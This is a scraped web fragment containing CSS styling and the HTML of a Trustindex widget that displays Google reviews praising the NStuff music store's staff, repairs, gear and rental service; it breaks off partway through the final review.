img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs{margin:0 -10px;margin-bottom:10px;padding:0 -3px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-tab-item:not(.ti-tab-active):hover{background:black}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-next{background:linear-gradient(-90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-prev{background:linear-gradient(90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content{padding-bottom:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content.ti-active:first-child{margin-top:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container .ti-header-write-btn{background-color:#444444;border-color:#444444}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container a.ti-header-write-btn:hover{background-color:#f7f7f7 !important;border-color:#f7f7f7 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-widget-header-tick{top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container.ti-col-2 .ti-widget-header .ti-header-content .ti-header-write-btn-container{right:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls{margin-top:-14px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-next{right:-4.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-prev{left:-4.5px}</style>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/21/21ad658389be52980656761698c/content.html
body_size: 23948
content:
<div class=" ti-widget " data-layout-id="14" data-layout-category="slider" data-set-id="dark-minimal" data-pid="21ad658389be52980656761698c" data-language="en" data-close-locale="Close" data-rich-snippet="e276e3234322gdca" data-review-target-width="400" data-css-version="2" data-review-text-mode="truncated" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-widget-header"> <div class="ti-header-content source-Google ti-active"> <div class="ti-header-logo"> <img class="ti-header-logo-img" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="21" /> </div> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating-reviews">4075 reviews</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">4075 reviews</span></div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJb09l38PsNIgRKzRssoxnEgc" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener" >Write a review</a> </div> </div> <div class="ti-widget-header-tick"></div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fa43e6f8ab4c99a9567250e07989bfd4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI0MFfgMPekaG1zseRsnKK9uyEEiQI36G-nGsz5JO7_2nroqQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI0MFfgMPekaG1zseRsnKK9uyEEiQI36G-nGsz5JO7_2nroqQ=w80-h80-c-rp-mo-br100 2x" alt="Chad Brown (thechad187) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109005054332997840968/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Chad Brown (thechad187)</a> </div> <div class="ti-date">September 1, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Staff was super attentive and very helpful.  They cleaned up my guitar, tuned it perfectly, and I was out of there in no time! Definitely a great place for any musician.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3dfa30de9fc78204dcadb2595685f52b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJJa14x0K33aKOYOWxr229FlxozBWyxaun0TSxxSK2HqRanDg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJJa14x0K33aKOYOWxr229FlxozBWyxaun0TSxxSK2HqRanDg=w80-h80-c-rp-mo-br100 2x" alt="John Gudac profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106273407943570426167/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Gudac</a> </div> <div class="ti-date">November 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very easy to deal with and Billy went above and beyond to help me get the guitar I wanted and very quickly too! - great service and very helpful and friendly</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fc0ae61a0423b889242d22d73b6df851" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ4uTyDOtdRL6s6Up9BswXI9NgPmE0GFCi1XeseRyz4AQoFfA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ4uTyDOtdRL6s6Up9BswXI9NgPmE0GFCi1XeseRyz4AQoFfA=w80-h80-c-rp-mo-br100 2x" alt="T B profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107291345181464795541/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">T B</a> </div> <div class="ti-date">August 8, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As always, the staff at NStuff are knowledgeable and fair. The vast majority of my music purchases have been at NStuff. Justin and Tony are the best in the area when it comes to keyboards. Highly recommend them.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d2b3e658fbc592b42fc586fff64e1e02" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW_eJwajrNq3QxGT2TqoSEn9-Zz5gGNxDL7MwZm6diYFTkkhSNs=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW_eJwajrNq3QxGT2TqoSEn9-Zz5gGNxDL7MwZm6diYFTkkhSNs=w80-h80-c-rp-mo-br100 2x" alt="Gordon Nunn profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100299766457017101656/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Gordon Nunn</a> </div> <div class="ti-date">August 10, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I stopped by N’Stuff, they had what I needed. I picked it up, they gave me a great price, and I know they’ll stand behind the gear that they sold me.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="066581bf4f3a616239660a90402f8a42" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w80-h80-c-rp-mo-br100 2x" alt="ethan mccann profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115287526425083860950/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">ethan mccann</a> </div> <div class="ti-date">February 17, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was on tour, passing through town. I was having a problem with one of my guitars and Elliot was able to look at it straight away and fixed it on the spot. Great store, great staff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d6bd9d47ca0efe7c6ca90ccd59666a1b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV3OQ0R5M0vDyS-gKrzKFrKvO2US5FmMJdpd8hGHpi9UpMOoirR=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV3OQ0R5M0vDyS-gKrzKFrKvO2US5FmMJdpd8hGHpi9UpMOoirR=w80-h80-c-rp-mo-br100 2x" alt="Dana Brown profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102701409368071123922/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dana Brown</a> </div> <div class="ti-date">September 21, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Sales Rep. was very knowledgeable about the product I purchased and offered great advice. This store was recommended to me by a Sales Rep. at Guitar Center because they were sold out of what l wanted. It was well worth the drive to get here. I will definitely be back.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="84b0efa9efe02e665d841d73b9306462" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWpda2IsOHkve1NLii1SgBDfjIhkU8lujnSszs8SVXpHksWWBU5=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWpda2IsOHkve1NLii1SgBDfjIhkU8lujnSszs8SVXpHksWWBU5=w80-h80-c-rp-mo-br100 2x" alt="John Wells profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101094987113810440371/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Wells</a> </div> <div class="ti-date">November 23, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yes, with this being my first online purchase of a Les Paul Modern from Nstuff Music it did have me quite worried. Would the guitar arrive in the same condition as advertised? Would the shipping materials protect the guitar during transportation? Guess what, I fortunately did business with a very reputable firm and in the future will continue to make purchases. A Fender or Supra Amp for the above mentioned guitar is next.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5521c9fab6a54a953131da94981e7000" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIIonp-u8cRzWiYCcLt5I4GUrzrl95vBHoZiMrr_jXNkVK4nw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIIonp-u8cRzWiYCcLt5I4GUrzrl95vBHoZiMrr_jXNkVK4nw=w80-h80-c-rp-mo-br100 2x" alt="Sam Gespass profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104000310071365803052/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sam Gespass</a> </div> <div class="ti-date">October 11, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've bought a number of amps and pedals here and my luthier works here as well. They're always very helpful and it's always a good experience going there. Thanks for everything!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a5cd3f39c58c2157f6a87137adf17d58" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKXXAgWTJv375CS-O2SxPzqz2jJ4fablaIt84-HdK1RA7ag5g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKXXAgWTJv375CS-O2SxPzqz2jJ4fablaIt84-HdK1RA7ag5g=w80-h80-c-rp-mo-br100 2x" alt="Ben Ardrey profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107823640596898069034/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ben Ardrey</a> </div> <div class="ti-date">March 4, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Best music store I’ve ever been to. They don’t work on commission, they just love music and want to share that with anyone who comes through the door.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d041bd7786bcb7c42af789ad8b868843" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX6GwIVwlPznUGrGYFDWoKYTOb6uO-4j30IZqm96BSb8V_qsdsl=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX6GwIVwlPznUGrGYFDWoKYTOb6uO-4j30IZqm96BSb8V_qsdsl=w80-h80-c-rp-mo-br100 2x" alt="Aaron Gratzmiller profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101210234703500696929/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Aaron Gratzmiller</a> </div> <div class="ti-date">August 7, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Easiest/best experience I’ve ever had renting live sound equipment. They had nice selection of professional gear available, the prices were reasonable, the staff were very accommodating, and the equipment worked perfectly.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6445b1a2e6dc9e2b547ed9e0fb09a43b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUvLD4cx2GGcy_WOqJwR_cpzA6lDNKD2rylAOuGz17uZBhnodpX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUvLD4cx2GGcy_WOqJwR_cpzA6lDNKD2rylAOuGz17uZBhnodpX=w80-h80-c-rp-mo-br100 2x" alt="John Taylor (JT Audio) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111821762539614711218/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Taylor (JT Audio)</a> </div> <div class="ti-date">February 26, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The staff were friendly and very knowledgeable. The products I found in the store were top-notch and in superb condition. I really enjoyed the visit. I will be back and I will bring friends.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="daadd5468381a5037cbe50a4dd2c11eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLIsX-3DZOeEvWcQTC5TMUaNiCwkIx5ELzLuMEJIHPHynLz1w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLIsX-3DZOeEvWcQTC5TMUaNiCwkIx5ELzLuMEJIHPHynLz1w=w80-h80-c-rp-mo-br100 2x" alt="Pete profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a 